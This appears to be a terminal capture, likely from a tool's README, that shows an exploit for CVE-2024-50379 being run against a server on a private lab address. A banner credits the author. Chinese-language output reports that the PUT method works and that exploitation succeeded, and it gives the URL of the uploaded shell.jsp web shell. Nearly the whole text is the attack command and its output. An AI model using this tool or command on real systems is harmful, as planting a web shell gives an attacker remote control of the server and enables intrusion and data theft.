 vidar@vidar-computer:~/Downloads$ ./CVE-2024-50379 -u  http://192.168.56.1:8080/
 -f shell.jsp -p shell.jsp
   ______     _______     ____   ___ ____  _  _        ____   ___ __________ ___
  / ___\ \   / / ____|   |___ \ / _ \___ \| || |      | ___| / _ \___ /___  / _
\
 | |    \ \ / /|  _| _____ __) | | | |__) | || |_ ____|___ \| | | ||_ \  / / (_)
 |
 | |___  \ V / | |__|_____/ __/| |_| / __/|__   _|_____|__) | |_| |__) |/ / \__,
 |
  \____|  \_/  |_____|   |_____|\___/_____|  |_|      |____/ \___/____//_/    /_
/
  By: SleepingBag945
PUT 功能正常，开始利用..
利用成功:http://192.168.56.1:8080//shell.jsp
vidar@vidar-computer:~/Downloads$